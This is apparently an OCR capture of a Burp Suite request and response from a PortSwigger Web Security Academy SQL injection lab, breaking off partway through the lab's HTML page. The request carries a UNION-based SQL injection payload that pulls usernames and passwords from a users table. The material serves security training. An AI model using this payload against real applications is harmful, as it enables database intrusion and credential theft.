 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP
2 Host: 0a4900f5040b091d8120e36c00eb0008.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=O0a6d6aRvP6MRSjnfbQ6xBH4d6ryRLgu; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9237
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, retrieving data from other
tables
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
ks/lab-retrieve-data-from-other-tables'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
26 <g>